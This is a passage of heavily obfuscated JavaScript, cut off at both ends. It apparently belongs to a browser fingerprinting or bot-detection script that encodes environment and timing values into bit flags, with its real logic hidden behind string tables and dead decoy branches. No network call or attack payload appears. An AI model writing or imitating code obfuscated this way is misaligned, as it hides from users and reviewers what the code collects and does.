ez(eg,el);},'eTCqD':eU(0x348),'IuvLv':function(ez){return ez();},'kLFKy':function(ez,eg,el){return ez(eg,el);},'ekpDW':eU(0xc16),'iVxOA':function(ez,eg,el){return ez(eg,el);},'sViNr':'wIOE','vDEYd':function(ez,eg,el){return ez(eg,el);},'Zuogg':function(ez,eg){return ez===eg;},'JCRFC':'kLxiu','nDTHw':function(ez,eg){return ez>=eg;},'HQEJQ':function(ez,eg){return ez<eg;},'BrjjW':eU(0xc61),'RVelT':function(ez,eg){return ez>=eg;},'RTDZj':function(ez,eg){return ez>eg;},'HAtVF':eU(0xb4a),'hShYC':eU(0x1a9),'Zlwtx':'PNtfB','uXtcP':function(ez,eg){return ez<eg;},'Fiwfw':function(ez,eg){return ez>=eg;},'YeIyG':function(ez,eg){return ez<eg;},'glOjv':function(ez,eg){return ez!==eg;},'JhRzF':eU(0xc87),'KCTtH':eU(0x107),'vVvat':function(ez,eg){return ez===eg;},'gUnBJ':'OSFYR','nOrQb':function(ez,eg){return ez(eg);},'aKsci':function(ez,eg){return ez!==eg;},'uGIAS':'Hwwlk','vgtLY':eU(0x8a3),'HNjAG':function(ez,eg,el){return ez(eg,el);},'wNLEr':eU(0xd9e),'UYiGo':function(ez,eg){return ez>eg;},'tNfvs':eU(0x296),'GaLaU':function(ez,eg,el){return ez(eg,el);},'midzQ':function(ez,eg,el){return ez(eg,el);},'DYLyJ':eU(0x677),'ulYxv':'rNKbY','yoYwn':'FaeaW','dTdGh':function(ez,eg){return ez>=eg;},'whSRr':function(ez,eg){return ez<eg;},'eFcBi':function(ez,eg){return ez%eg;},'WQJjJ':eU(0x39b),'MtSjz':function(ez,eg){return ez>=eg;},'sjmvl':eU(0xd9f),'fuJfB':function(ez,eg,el){return ez(eg,el);},'BRxVs':function(ez,eg,el){return ez(eg,el);},'VIxBV':function(ez,eg){return ez!==eg;},'raCaH':'dHLdT','zxELl':function(ez,eg){return ez<eg;},'gUEgY':function(ez,eg){return ez>eg;},'THJXt':function(ez,eg,el){return ez(eg,el);},'hODun':eU(0x40e),'XQOAh':eU(0xa7f),'CUymk':function(ez,eg){return ez%eg;},'teoHe':function(ez,eg,el,eI,eW,eA,eF){return ez(eg,el,eI,eW,eA,eF);},'mPeiP':eU(0xdd0),'KyTrg':function(ez,eg){return ez!==eg;},'pbHHh':eU(0x5d0),'SeohD':eU(0x619),'FmqRH':function(ez,eg){return ez>=eg;},'qwRqQ':function(ez,eg,el){return ez(eg,el);},'Hzrgd':'UyA5','rEwPv':eU(0x85d),'KQKPx':function(ez,eg,el){return ez(eg,el);},'pyyLh':eU(0x97e),'cFRCD':eU(0xb2d),'bOcLp':eU(0xdac),'PgTcB':function(ez,eg){return ez^eg;},'IjaHO':function(ez,eg){return ez%eg;},'PDUIi':function(ez,eg){return ez+eg;},'qHQrz':function(ez,eg){return ez+eg;},'DdGsv':'uTbZW','SQIdJ':eU(0x4be),'WADYb':function(ez,eg){return ez>=eg;},'pcqOm':function(ez,eg){return ez<eg;},'HFLpV':function(ez,eg){return ez-eg;},'KHeGO':function(ez,eg){return ez+eg;},'LBcfY':eU(0x80b),'KjALR':eU(0xe47),'FnjGU':function(ez,eg){return ez>=eg;},'mjDLw':function(ez,eg){return ez<eg;},'OKJUy':eU(0x8de),'JxYfZ':'GRiKd','iesad':eU(0x335),'UsuiO':eU(0xc33),'RuGCY':function(ez,eg){return ez===eg;},'BYgDC':function(ez,eg,el){return ez(eg,el);},'CVhPL':eU(0xa4f),'XAbpV':function(ez,eg){return ez in eg;},'xbobq':function(ez,eg,el){return ez(eg,el);},'BLEZi':eU(0xa3f),'YOjct':function(ez,eg,el){return ez(eg,el);},'caTZE':eU(0x458),'QounP':function(ez,eg){return ez/eg;},'rwzlJ':function(ez,eg,el){return ez(eg,el);},'nodZo':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);},'SwEsY':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);},'lpvuA':function(ez,eg){return ez in eg;},'lDaoo':eU(0xa2f),'ObBeF':function(ez,eg,el){return ez(eg,el);},'HWlvk':'Olg@','RaByq':function(ez,eg,el,eI,eW,eA,eF,eH){return ez(eg,el,eI,eW,eA,eF,eH);}},eG,eQ=eC[eU(0x925)](jP,0x131,eU(0xbf3))+jP(0xc1,eC[eU(0x1a8)]),ei=q;try{jj&&eC['XAbpV'](eC[eU(0x146)](jP,0x98,eC['BLEZi']),jj)&&typeof jj[jP(0x98,eC[eU(0x2f0)])][eQ]===Y&&(ei=Z[eC[eU(0x579)](jP,0xa8,eU(0xd72))][eC['YOjct'](jP,0x99,eC[eU(0x27e)])](eC[eU(0x779)](eC['QounP'](jj[eC[eU(0x8f3)](jP,0x98,eU(0xa3f))][eQ],0x3e8)/0x3e8,0x3e8)));}catch(ez){}eC[eU(0xc11)](eE,0x7,Q,0x40,0x40000,0x800,function(){var eg=eU;if(eC[eg(0xdf2)](eC[eg(0xd0d)],eC[eg(0xd0d)]))return eC[eg(0x61f)](ei,0x0)&&eC[eg(0x76e)](ei,0x2);else throw _0x7ce738=_0x47a8ef[_0x2a4b18(0x7a,eC[eg(0x174)])][eC[eg(0x758)](_0x362a41,0xf4,eC[eg(0x7e8)])](eC[eg(0xa7b)](_0x4273d3)),_0x31f594[eC[eg(0x312)](_0xc44979,0xc4,eC[eg(0x488)])][eC[eg(0x5a0)](_0x4c7032,0x67,eC[eg(0x625)])](eC[eg(0xa7b)](_0x276a39),_0x217074[eC['kLFKy'](_0x500294,0x7a,eg(0x3ad))][eC[eg(0x961)](_0x736912,0x126,eg(0xaa9))](_0x3ff224())),eC[eg(0xa7b)](_0x3f7b84),new _0x669d7[(_0x4e0d2f(0x122,eg(0xe05)))]();},function(){var eg=eU;return eC['BrjjW']===eC['BrjjW']?eC[eg(0x3ed)](ei,0x2)&&ei<0x4:(_0x5977f4['prototype'][_0x224415[eg(0xcc2)][_0x351614][0x0]]=+new _0x141610[(eg(0xcc2))][_0x26a457][0x12](),_0x5cc01e[_0x260d96]);}),eC[eU(0xc11)](eE,0x9,ek,0x8000000,0x200,0x10,function(){var eg=eU,el={'rHeXH':function(eI,eW){return eC['RTDZj'](eI,eW);}};return eC['Zuogg'](eC[eg(0x6ff)],eC[eg(0x702)])?el[eg(0xe1e)](_0x3040ae,0x1):ei>=0x4&&ei<0x6;},function(){var eg=eU;return eC['Zlwtx']!==eg(0xd0b)?eC[eg(0xdf2)](_0x125550,_0xfddcfa):eC[eg(0x61f)](ei,0x6)&&eC['uXtcP'](ei,0x8);}),eE(0xb,Q,0x10000000,0x400,0x20,function(){var eg=eU;return eC['glOjv'](eC[eg(0x180)],eC[eg(0x83c)])?eC[eg(0x61f)](ei,0x8)&&ei<0xa:eC[eg(0x7f6)](_0x3a9da0,0x0)&&eC['YeIyG'](_0x4a908e,0x2);},function(){var eg=eU,el={'EzjLc':function(eI,eW){var eA=eq;return eC[eA(0xe0e)](eI,eW);}};return eC[eg(0xdf2)](eC[eg(0x201)],eC[eg(0x201)])?eC[eg(0x61f)](ei,0xa)&&eC['YeIyG'](ei,0xc):el['EzjLc'](_0x3e6966,0x7);}),eC[eU(0xc11)](eE,0xa,ek,0x40,0x1000000,0x20000000,function(){var eg=eU,el={'vJvUH':function(eI,eW){var eA=eq;return eC[eA(0xbd5)](eI,eW);}};return eC[eg(0x55e)](eC[eg(0x67f)],eC[eg(0x67f)])?el[eg(0xd61)](_0x109963,_0x497f8a):eC['RVelT'](ei,0xc)&&eC[eg(0x76e)](ei,0xe);},function(){var eg=eU;if(eC[eg(0x55e)](eC[eg(0x2bd)],eC[eg(0x962)]))return eC[eg(0x669)](ei,0xe)&&eC[eg(0x95a)](ei,0x10);else{var el,eI,eW=_0x1926db[eC[eg(0x312)](_0x426697,0x120,eC[eg(0x397)])](eC[eg(0xc1c)](_0x41f90b,0xf8,eC[eg(0x268)]));if(eC[eg(0x5e0)](eW,-0x1)&&(el=_0x55ae9b[_0xa2c9bc(0x120,eC[eg(0x397)])](eC['kLFKy'](_0x25e6e9,0x97,eC[eg(0x772)]),eW),el>-0x1&&(eI=_0x24998a[eC['GaLaU'](_0x1c1bed,0x120,eC[eg(0x397)])](eC[eg(0x20c)](_0x30921d,0xc5,eC[eg(0xda6)]),el),eI>-0x1)))return _0x542fc0;}}),eE(0xb,Q,0x80000,0x8000000,0x40000000,function(){var eg=eU;return eC[eg(0x55e)](eg(0x39b),eC[eg(0x6f1)])?eC[eg(0xd86)](eC[eg(0x919)](_0x3ebbb4,0x2),0x0):eC[eg(0x7fc)](ei,0x10)&&ei<0x12;},function(){var eg=eU,el={'OScBA':function(eI,eW){var eA=eq;return eC[eA(0xe0e)](eI,eW);},'MefsJ':function(eI,eW,eA){return eI(eW,eA);},'OrlYL':eC[eg(0xd5a)],'TeDmW':eg(0xcda),'vpFTx':function(eI,eW){return eI===eW;},'taItu':function(eI,eW){return eI+eW;},'PJxzB':function(eI,eW,eA){var eF=eg;return eC[eF(0x903)](eI,eW,eA);},'nZYSd':function(eI,eW,eA){return eC['BRxVs'](eI,eW,eA);}};return eC[eg(0x972)](eC[eg(0x5ac)],eC['raCaH'])?el[eg(0xc8c)](_0x4bf8d4[el[eg(0x56d)](_0x4545c2,0xa1,el[eg(0x898)])],_0x17f3e8[el[eg(0x56d)](_0x947fc2,0xd2,el[eg(0x1b7)])])&&el[eg(0x163)](el[eg(0x632)](_0x5c824e[el[eg(0x45f)](_0x235e70,0xd2,eg(0xcda))],_0x1b6a86[el[eg(0x79e)](_0x2094a4,0xa1,el[eg(0x898)])]),0x0):eC[eg(0x669)](ei,0x12)&&eC[eg(0x746)](ei,0x14);}),eC['SwEsY'](eE,0x0,Q,0x1000,0x200000,0x400000,function(){var eg=eU;return eC[eg(0x972)]('caTkF',eC['XQOAh'])?eC['gUEgY'](_0x20b2bc[eC['HNjAG'](_0x1d22c9,0x120,eC['vgtLY'])](eC[eg(0x15b)](_0x380c55,0xb9,eC[eg(0x83e)])),-0x1):eC[eg(0x5e0)](eC['CUymk'](ei,0x2),0x0);},function(){return ei===q;}),eG=j9&&eC['lpvuA'](eC[eU(0xa94)](jP,0x130,eC[eU(0x1cc)]),j9)?j9[jP(0x130,eC['lDaoo'])][eC[eU(0xcc9)](jP,0x77,eC[eU(0xa3c)])]:q,eC[eU(0xc60)](eE,0xd,Q,0x10000,0x10,0x1000000,function(){var eg=eU,el={'LatzA':function(eI,eW,eA,eF,eH,ed,eP){var et=eq;return eC[et(0x246)](eI,eW,eA,eF,eH,ed,eP);}};if(eC['mPeiP']===eC[eg(0xb19)])return eG>=0x0&&eC[eg(0x5c0)](eG,0x2);else el['LatzA'](_0x4442f9,0xf,_0x461c79,0x40000,0x400,0x10000,_0x2a051f);},function(){var eg=eU;return eC[eg(0x277)](eC[eg(0x513)],eC[eg(0x311)])?eC[eg(0x6da)](eG,0x2)&&eC['YeIyG'](eG,0x4):_0x5d835d>0x1;}),eC[eU(0xbc9)](eE,0x2,Q,0x100,0x2,0x4,function(){var eg=eU,el={'XHdzi':function(eI,eW,eA){return eC['qwRqQ'](eI,eW,eA);},'HDbja':eC[eg(0x174)],'ktuek':eC[eg(0xba4)],'GmnCt':eC[eg(0x6f0)],'FcmIw':'q0BS','LcPFT':function(eI,eW,eA){return eC['KQKPx'](eI,eW,eA);},'rKEtl':eg(0x270),'ajZmF':eC[eg(0x2be)]};return eC['KyTrg'](eC[eg(0xb3a)],eC[eg(0xb3a)])?_0x304b71[el[eg(0xb8a)](_0x32ddb3,0x7a,el[eg(0x38a)])][_0x92ef94(0x8d,el[eg(0xae4)])](_0x22dd82[el[eg(0xb8a)](_0x481d28,0xc9,el[eg(0x55f)])][el['XHdzi'](_0x346655,0x7e,el['FcmIw'])],el[eg(0x9df)](_0x87ee97,0xde,el[eg(0x240)]))[el[eg(0xb8a)](_0xffeed7,0x84,el[eg(0xa5a)])]:eC[eg(0x7f6)](eG,0x4)&&eG<0x6;},function(){var eg=eU;if(eC['VIxBV'](eC['DdGsv'],eC[eg(0xa3d)]))return eC[eg(0x88e)](eG,0x6)&&eC[eg(0x11b)](eG,0x8);else{var el=eC['bOcLp'][eg(0x783)]('|'),eI=0x0;while(!![]){switch(el[eI++]){case'0':_0x7afe19=_0x7e5dfa[_0x1dfc71];continue;case'1':_0x358a97[_0xc6885d]=_0x55fc91;continue;case'2':_0x57d16b+=_0xcc7a5b[0xb](eC[eg(0x3d9)](_0xe338ba[_0x19766f[0x26]](_0xbb74e9),_0x2125b3[eC['IjaHO'](eC[eg(0x4dc)](_0x5c54e8[_0xf88499],_0x3d0102[_0x55ffb4]),0x100)]));continue;case'3':_0x2c510a[_0x1b77ae]=_0x5175d7[_0x3dbe37];continue;case'4':_0x25a886=eC[eg(0x4dc)](_0x3349c0,_0x5953a4[_0xba7ea8=eC[eg(0xc78)](eC[eg(0x582)](_0x165115,0x1),0x100)])%0x100;continue;}break;}}}),eC[eU(0xbc9)](eE,0x1,Q,0x4000000,0x100000,0x200000,function(){var eg=eU,el={'xkElp':function(eI,eW){var eA=eq;return eC[eA(0x382)](eI,eW);},'EBaqP':function(eI,eW){var eA=eq;return eC[eA(0x389)](eI,eW);},'Ewcnz':function(eI,eW){return eI*eW;}};if(eC[eg(0x8a6)](eC[eg(0x26f)],eC['KjALR']))return eC[eg(0x6d3)](eG,0x8)&&eC[eg(0x76e)](eG,0xa);else _0x51bdab[eg(0x643)](_0x4a5a52[eg(0xad0)](el['xkElp'](el['EBaqP'](el['Ewcnz'](_0xa0be1a[eg(0xa6a)](_0x1acb58)['charCodeAt'](0x0),0x4),0x70),0x4)));},function(){var eg=eU;return eC[eg(0xdf2)](eC[eg(0x63d)],eC[eg(0x5eb)])?_0x121d12>=0x2&&eC[eg(0x4d9)](_0x18e4dc,0x4):eC[eg(0x61f)](eG,0xa)&&eC['zxELl'](eG,0xc);}),eC[eU(0xc60)](eE,0xc,ek,0x10000000,0x200000,0x100000,function(){var eg=eU;return eC[eg(0x784)]!==eC[eg(0x784)]?eC[eg(0xb53)]:eC['eFcBi'](eG,0x2)>0x0;},function(){return eC['RuGCY'](eG,q);});}()),(function(){var eU=jH,eC={'dkEjw':function(ei,ez){return ei>=ez;},'xtSiS':function(ei,ez){return ei===ez;},'WfwHL':eU(0x7fe),'mriEO':eU(0xded),'TfuIK':function(ei,ez){return ei<ez;},'zrzPw':function(ei,ez){return ei>=ez;},'BMSvx':eU(0x74d),'XkryA':function(ei,ez){return ei>=ez;},'UOXZi':function(ei,ez){return ei+ez;},'hXgFf':function(ei,ez){return ei+ez;},'hqJbI':function(ei,ez){return ei===ez;},'rxNyC':eU(0x352),'ScfzJ':function(ei,ez){return ei<ez;},'fPBsX':function(ei,ez,eg){return ei(ez,eg);},'bEKTB':eU(0x7b5),'bkqrO':eU(0x278),'tbzxx':function(ei,ez){return ei<ez;},'xDAeY':function(ei,ez){return ei!==ez;},'bylBA':'Ngpgs','SAQjt':function(ei,ez){return ei<ez;},'PlsGV':eU(0x564),'HDlHe':eU(0x6f5),'UBjzS':'gYRAb','cRvYk':function(ei,ez){return ei>=ez;},'RBLAJ':function(ei,ez,eg){return ei(ez,eg);},'YbzyC':eU(0x3ae),'xbeFg':eU(0x973),'jxHEq':function(ei,ez,eg){return ei(ez,eg);},'PZtrH':eU(0x3ad),'WmhIg':function(ei,ez,eg){return ei(ez,eg);},'MNakz':eU(0xdbd),'lYYzO':function(ei,ez){return ei>=ez;},'TLOhp':function(ei,ez){return ei<ez;},'VDTon':function(ei,ez){return ei===ez;},'PsTvY':eU(0xca2),'ACRvI':function(ei,ez){return ei>=ez;},'ZpXxC':function(ei,ez,eg){return ei(ez,eg);},'rewRB':eU(0x342),'psAkz':eU(0x5fc),'tXTPJ':function(ei,ez){return ei===ez;},'mWTiM':'sPMBd','Kebrm':eU(0x2ca),'IMKEJ':'wSahC','uBpeP':function(ei,ez){return ei>ez;},'lzyXk':function(ei,ez){return ei%ez;},'EGdDI':function(ei,ez,eg){return ei(ez,eg);},'wXLyQ':eU(0x48f),'Xyryx':function(ei,ez){return ei===ez;},'vmKvZ':eU(0x1ab),'AKFwb':eU(0xe4c),'HShra':function(ei,ez){return ei!==ez;},'nvikg':eU(0x482),'wHCGs':function(ei,ez,eg){return ei(ez,eg);},'aHFhO':function(ei,ez,eg){return ei(ez,eg);},'adwpM':eU(0x57a),'XESih':function(ei,ez,eg){return ei(ez,eg);},'lddez':eU(0xdf1),'covlB':eU(0x96a),'QjNnO':function(ei,ez){return ei===ez;},'AXOwC':eU(0x4e9),'xudmU':eU(0x31b),'RIbmW':function(ei,ez){return ei-ez;},'yhRPD':function(ei,ez){return ei>=ez;},'bzzbJ':function(ei,ez){return ei<ez;},'KEwpq':function(ei,ez){return ei<ez;},'YtMZX':eU(0xaf7),'JlLuX':eU(0xd53),'Tcgrn':eU(0xdef),'HWorW':function(ei,ez){return ei>=ez;},'kEXkS':function(ei,ez){return ei<ez;},'SgvXo':eU(0x37b),'LFOEY':function(ei,ez,eg){return ei(ez,eg);},'SOeXH':'lfTlI','XeQUg':eU(0xc31),'fwuse':function(ei,ez){return ei>=ez;},'opdZH':function(ei,ez){return ei===ez;},'dCrNf':'IrffF','IdahI':function(ei,ez){return ei<ez;},'HaVrl':function(ei,ez){return ei!==ez;},'qBcSg':eU(0x7aa),'vWoGQ':'NOVCm','vcZSL':function(ei,ez){return ei in ez;},'hzYLs':'Q48i','MjJJS':function(ei,ez,eg){return ei(ez,eg);},'DPefN':eU(0x985),'HGIiT':'79gF','hNgLZ':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'zXlbi':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'ktjoK':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'FFpfN':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'PsKBQ':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'UefKj':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'ruCXd':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);}},eG=eC[eU(0x3a0)](eC[eU(0x7ce)](jP,0x70,eC[eU(0x229)]),j9)?j9[eC['LFOEY'](jP,0x70,eC['hzYLs'])][eC[eU(0x584)](jP,0x77,eC[eU(0x431)])]:q,eQ=eC['vcZSL'](jP(0xef,eC['HGIiT']),j9)?j9[eC[eU(0xbaa)](jP,0xef,eC[eU(0x3c7)])][eC[eU(0x191)](jP,0x77,eC[eU(0x431)])]:q;eC[eU(0xd3c)](eE,0xf,ek,0x80,0x1000,0x400000,function(){var ei=eU,ez={'KaaVz':function(eg,el){var eI=eq;return eC[eI(0x84c)](eg,el);},'hQpfU':function(eg,el){return eg<el;}};return eC['xtSiS'](eC[ei(0x89b)],eC['mriEO'])?ez[ei(0xaff)](_0x24482a,0x10)&&ez[ei(0x879)](_0x19fc5f,0x12):eC[ei(0x84c)](eG,0x0)&&eC['TfuIK'](eG,0x2);},function(){var ei=eU;return eC[ei(0xb1a)](eC[ei(0xb96)],ei(0x422))?eC[ei(0x86c)](_0x20f161,0x12)&&eC['TfuIK'](_0x1c690f,0x14):eC[ei(0x9b5)](eG,0x2)&&eC[ei(0x978)](eG,0x4);}),eC[eU(0x6f8)](eE,0xa,ek,0x2,0x10000000,0x800,function(){var ei=eU;if(eC[ei(0x5e3)](eC['rxNyC'],eC[ei(0x70f)]))return eG>=0x4&&eC[ei(0x978)](eG,0x6);else _0x4093b3+=eC['UOXZi'](_0x4462ca[0x1d],eC['hXgFf'](_0x4cce7b[0x1f],_0x413590[_0x566355[0x26]](_0x5b6d95)[_0x24077d[0x22]](0x10))['slice'](-0x2));},function(){var ei=eU;return eC[ei(0x86c)](eG,0x6)&&eC[ei(0xd43)](eG,0x8);}),eC['zXlbi'](eE,0x0,Q,0x200,0x2,0x100000,function(){var ei=eU,ez={'PbqqK':function(eg,el,eI){var eW=eq;return eC[eW(0x191)](eg,el,eI);},'hgpHb':eC[ei(0x9da)]};return eC[ei(0xb1a)](eC['bkqrO'],eC[ei(0x7cf)])?eG>=0x8&&eC[ei(0x978)](eG,0xa):_0x2ce8fd(_0x438318,ez[ei(0x3b4)](_0x511e44,0xac,ez['hgpHb']));},function(){var ei=eU,ez={'hxcOS':function(eg,el){var eI=eq;return eC[eI(0x1b6)](eg,el);}};return eC['xDAeY'](eC[ei(0x683)],eC[ei(0x683)])?ez[ei(0xc44)](_0x2283ea,0x0):eG>=0xa&&eC['SAQjt'](eG,0xc);}),eC['ktjoK'](eE,0x2,Q,0x100000,0x400000,0x40000,function(){var ei=eU,ez={'kElPc':function(eg,el,eI){var eW=eq;return eC[eW(0x191)](eg,el,eI);},'dvDEy':eC[ei(0x5a3)],'vJYml':eC[ei(0x357)]};return eC[ei(0xa75)](ei(0xb22),eC[ei(0xe20)])?_0x8d6639[ez['kElPc'](_0x5f24f8,0x72,ez[ei(0x8af)])][_0x2f9c1a(0x9f,ez[ei(0x6a9)])]():eC['cRvYk'](eG,0xc)&&eC[ei(0x46a)](eG,0xe);},function(){var ei=eU;return eC['xtSiS'](eC['MNakz'],eC[ei(0xbb0)])?eC[ei(0x53a)](eG,0xe)&&eC['tbzxx'](eG,0x10):_0x2e4d40[eC[ei(0x991)](_0x4b29d5,0x7a,'kPOI')][eC[ei(0x191)](_0x10bc48,0x7e,eC['YbzyC'])][eC[ei(0x991)](_0x4b556d,0x112,eC[ei(0xde8)])][eC[ei(0x7d8)](_0x128150,0x121,'w&VV')](_0x24ac6f[_0x1b6857(0x7a,eC[ei(0xb66)])][eC[ei(0xbaa)](_0x16d226,0x7f,ei(0xa50))],_0x1c1180(0x7e,ei(0x3ae)));}),eC['FFpfN'](eE,0xd,Q,0x200000,-0x80000000,0x80,function(){var ei=eU,ez={'EuoAl':function(eg,el){var eI=eq;return eC[eI(0x53a)](eg,el);},'RvHyz':function(eg,el){var eI=eq;return eC[eI(0x8a1)](eg,el);}};return eC[ei(0x3d5)](ei(0x4cd),eC['PsTvY'])?ez['EuoAl'](_0x2ef39a,0x6)&&ez[ei(0x7f8)](_0x447b21,0x8):eC[ei(0x4b7)](eG,0x10)&&eG<0x12;},function(){var ei=eU;return eC[ei(0x9e6)](eC[ei(0x19d)],ei(0x33a))?eC[ei(0x9b5)](eG,0x12)&&eG<0x14:eC[ei(0xe0b)](_0x334ea6,_0x3a5b2e,eC['ZpXxC'](_0x28257b,0x65,eC[ei(0x69b)]))&&!eC[ei(0xe0b)](_0x177bee,_0x2f57ca,eC['WmhIg'](_0x3ae09f,0x63,eC[ei(0x7fa)]));}),eC[eU(0xc8b)](eE,0x12,ek,0x400,0x2000,0x10000,function(){var ei=eU;return eC[ei(0x9e6)](eC[ei(0x2bf)],eC[ei(0xdf3)])?0x0:eC[ei(0x2f2)](eC[ei(0x3ec)](eG,0x2),0x0);},function(){var ei=eU;return eC[ei(0x46d)](eC[ei(0xc62)],ei(0x1ab))?eC[ei(0x9e6)](eG,q):eC[ei(0xa29)](_0x3a1c43,_0x251548,_0x20be10(0x127,eC[ei(0xdb4)]));}),eC['UefKj'](eE,0x8,Q,0x1000,0x400,0x4000,function(){var ei=eU;if(eC[ei(0x926)](eC[ei(0xd0f)],eC['nvikg'])){var ez;return _0x2cf900?(ez=_0xec1d24[eC['WmhIg'](_0x5b7aa7,0xed,eC['AKFwb'])](),ez-=eC[ei(0x3ec)](ez,0x1),eC[ei(0xc96)](_0x21946f,ez)):+new _0x36a8f4();}else return eC[ei(0x53a)](eQ,0x0)&&eC[ei(0xd43)](eQ,0x2);},function(){return eC['ACRvI'](eQ,0x2)&&eC['SAQjt'](eQ,0x4);}),eC[eU(0xc8b)](eE,0xe,Q,0x400,0x10000000,0x1,function(){var ei=eU;return eC[ei(0x9b9)](eC[ei(0xc9c)],eC['xudmU'])?_0x43d334[eC[ei(0x8ec)](_0x2315d9,0x7a,eC['PZtrH'])][eC[ei(0xe0b)](_0x172e1b,0x8d,'UyA5')](_0x1f304f[eC[ei(0x379)](_0x49ed25,0xeb,eC[ei(0xd87)])][eC[ei(0xbaa)](_0x1fda06,0x7e,eC[ei(0x5c6)])],eC[ei(0xd52)](_0x695676,0xfa,eC[ei(0x350)]))[eC[ei(0x991)](_0x511e14,0x11e,eC[ei(0x253)])]:eQ>=0x4&&eC[ei(0x8a1)](eQ,0x6);},function(){var ei=eU;return ei(0x3ff)!==ei(0x5ba)?eC['yhRPD'](eQ,0x6)&&eC[ei(0x52f)](eQ,0x8):eC['RIbmW'](eC[ei(0xc96)](_0x44d9f1[0x1b](_0x3773a4[0xf],_0x156bc3[0x27])[_0x278134[0x1f]][_0x2b869e[0x27]],_0x5abfb6)[_0x2ac4ed[0x23]](0x9),0x28)!=0x0?(_0x582692=_0x5af422?_0x120eee:_0x41493c,_0x355afa):_0x10c470[0x2a](_0x5e0efc%_0x398576);}),eC[eU(0x707)](eE,0xb,Q,0x800000,0x200,0x2000,function(){var ei=eU;return eC['ACRvI'](eQ,0x8)&&eC[ei(0x52f)](eQ,0xa);},function(){var ei=eU;return eC['yhRPD'](eQ,0xa)&&eC[ei(0x162)](eQ,0xc);}),eC[eU(0xc8b)](eE,0x13,Q,0x400,0x40000000,0x40,function(){var ei=eU,ez={'DtUiU':function(eg,el){var eI=eq;return eC[eI(0x46d)](eg,el);},'DRIpu':eC[ei(0x893)],'vyNge':function(eg,el,eI){var eW=ei;return eC[eW(0x191)](eg,el,eI);},'ugFmQ':eC['JlLuX']};return eC['HShra'](eC['Tcgrn'],eC[ei(0xc55)])?ez[ei(0x217)](_0x12db1d[_0x341a36(0x12c,ez[ei(0x5d2)])][ez[ei(0xcf8)](_0x4bfe5e,0x62,ez[ei(0x5f2)])],0x0):eC[ei(0xed)](eQ,0xc)&&eC['kEXkS'](eQ,0xe);},function(){return eQ>=0xe&&eC['ScfzJ'](eQ,0x10);}),eC[eU(0x707)](eE,0x1,Q,0x1,0x20000000,0x20,function(){var ei=eU;return eC[ei(0x3a1)]===eC[ei(0x3a1)]?eC[ei(0x53a)](eQ,0x10)&&eC[ei(0xd43)](eQ,0x12):_0x597283%0x1>0x0;},function(){var ei=eU,ez={'NhRfj':function(eg,el,eI){var eW=eq;return eC[eW(0x7ce)](eg,el,eI);},'dKEOk':'L!vO'};return eC[ei(0xa75)](eC[ei(0xac3)],eC[ei(0x866)])?eC['fwuse'](eQ,0x12)&&eC[ei(0x52f)](eQ,0x14):_0x242a3b[ez[ei(0xa03)](_0x26bd2d,0xa9,ez['dKEOk'])](/[^a-zA-Z0-9]+/g,'');}),eC['FFpfN'](eE,0x8,Q,0x20000,0x100000,0x800,function(){var ei=eU;return eC[ei(0x4d5)]('FhgXJ',eC[ei(0x127)])?eC[ei(0x2f2)](eC[ei(0x3ec)](_0x5c45b0,0x2),0x0):eC[ei(0x2f2)](eC[ei(0x3ec)](eQ,0x2),0x0);},function(){var ei=eU,ez={'wEzFT':function(eg,el){var eI=eq;return eC[eI(0x891)](eg,el);}};return eC[ei(0x3c9)](eC[ei(0xde0)],eC['vWoGQ'])?eC[ei(0x5e3)](eQ,q):_0x56034b>=0xc&&ez[ei(0x927)](_0x1b5089,0xe);});}()),eE(0xf,ek,0x2,0x2000,0x10,function(){return 0x0;},function(){return 0x1;}),eE(0x9,ek,-0x80000000,0x10000000,0x8000,function(){return 0x0;},function(){return 0x1;}),eE(0x10,ek,0x100,0x20,0x8000000,function(){var eU=jH,eC={'CtBSJ':eU(0xbad)};return Z[jP(0xbb,eC[eU(0xcfb)])];}),{'R':function(eU,eC,eG){var eQ=jH,ei={'rWjRX':function(eT,ey,eb){return eT(ey,eb);},'NKPfu':function(eT,ey){return eT!==ey;},'aGxMx':eQ(0x30e),'XWXOT':'4|3|1|2|0','foJvy':function(eT,ey){return eT==ey;},'CQxXY':function(eT,ey){return eT%ey;},'mjpgg':function(eT,ey){return eT<ey;},'oHMkb':function(eT,ey,eb){return eT(ey,eb);},'RZXIH':'PCyn','UYdUc':eQ(0xccf),'bJSzQ':eQ(0xa98),'VPwSd':function(eT,ey,eb){return eT(ey,eb);},'XHEsc':'Olg@','tRFkf':function(eT,ey){return eT%ey;},'sdSxN':function(eT,ey){return eT!==ey;},'MdQEK':eQ(0x8a7),'XqGtm':eQ(0x212),'pTbJu':function(eT,ey){return eT>ey;},'HaSwf':function(eT,ey){return eT===ey;},'mGuaT':function(eT,ey){return eT===ey;},'aYhoi':eQ(0xb8c),'BAuLM':eQ(0xadf),'dBBjl':function(eT,ey,eb){return eT(ey,eb);},'IrEhZ':eQ(0x807),'RsVdy':'zwBf','RAwrr':function(eT,ey,eb){return eT(ey,eb);},'SgqRr':function(eT,ey,eb){return eT(ey,eb);},'nOlZw':function(eT,ey,eb){return eT(ey,eb);},'aHfoY':function(eT,ey,eb){return eT(ey,eb);},'TZdEL':eQ(0x7da),'DNFkY':eQ(0xcc6),'WBWYp':function(eT,ey){return eT===ey;},'zizZs':function(eT,ey,eb){return eT(ey,eb);},'GlsYO':eQ(0x471),'bNeSU':eQ(0x77b),'JUZrj':function(eT,ey,eb){return eT(ey,eb);},'dzAsG':eQ(0x1bc),'BQTwU':function(eT,ey,eb){return eT(ey,eb);},'GAnlh':function(eT,ey,eb){return eT(ey,eb);},'QCFnE':eQ(0xcd9),'sBrcH':eQ(0x6f6),'tBYEn':function(eT,ey){return eT===ey;},'VJoGS':function(eT,ey){return 